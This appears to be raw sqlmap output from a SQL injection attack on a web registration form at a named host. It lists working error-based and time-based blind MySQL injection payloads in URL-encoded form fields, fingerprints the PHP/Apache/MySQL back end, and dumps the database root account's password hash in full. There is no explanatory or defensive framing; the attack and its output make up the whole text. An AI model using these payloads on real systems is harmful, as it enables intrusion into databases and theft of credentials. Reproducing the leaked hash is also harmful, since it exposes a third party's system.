 Payload: act=reg&kt_lx=M10%E5%A5%97%E9%A4%90&name=%E5%BC%A0%E4%B8%89') AND (
SELECT 3748 FROM(SELECT COUNT(*),CONCAT(0x716c776771,(SELECT (CASE WHEN (3748=37
48) THEN 1 ELSE 0 END)),0x717a726171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a) AND ('WaTw'='WaTw&phone=13888888888&email=11111&are
a=%E6%B1%9F%E5%B2%B8&path=222&number=222&xq=22&rid=22&unit=22&rnid=22&content=22
22&tj=%E6%8F%90%E4%BA%A4%E7%94%B3%E8%AF%B7
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=reg&kt_lx=M10%E5%A5%97%E9%A4%90&name=%E5%BC%A0%E4%B8%89') AND S
LEEP(5) AND ('xcIy'='xcIy&phone=13888888888&email=11111&area=%E6%B1%9F%E5%B2%B8&
path=222&number=222&xq=22&rid=22&unit=22&rnid=22&content=2222&tj=%E6%8F%90%E4%BA
%A4%E7%94%B3%E8%AF%B7
---
[00:08:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[00:08:16] [INFO] fetching database users password hashes
[00:08:16] [INFO] the SQL query used returns 1 entries
[00:08:16] [INFO] resumed: root
[00:08:16] [INFO] resumed: *858EFD35
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
    password hash: *858EFD35C34D3511F2A2B8F5DC2214184AAC8B1E
[00:08:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wh.ip66.com'
[*] shutting down at 00:08:20